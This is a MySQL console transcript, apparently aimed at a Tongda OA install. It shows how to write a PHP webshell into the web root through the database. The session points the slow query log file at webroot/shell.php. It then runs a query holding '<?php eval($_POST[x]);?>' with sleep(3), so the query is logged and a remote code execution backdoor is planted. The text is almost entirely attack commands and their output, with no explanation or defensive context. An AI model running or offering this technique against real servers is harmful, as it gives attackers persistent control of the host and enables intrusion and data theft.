 mysql> select @@basedir;
+-----------------+
| @@basedir       |
+-----------------+
| C:\MYOA\mysql5\ |
+-----------------+
1 row in set (0.00 sec)
mysql> set global general_log=on;
Query OK, 0 rows affected (0.00 sec)
mysql> set global slow_query_log_file='C:/MYOA/webroot/shell.php';
Query OK, 0 rows affected (0.00 sec)
mysql> select '<?php eval($_POST[x]);?>' or sleep(3);
+----------------------------------------+
| '<?php eval($_POST[x]);?>' or sleep(3) |
+----------------------------------------+
|                                      0 |
+----------------------------------------+
1 row in set, 1 warning (3.01 sec)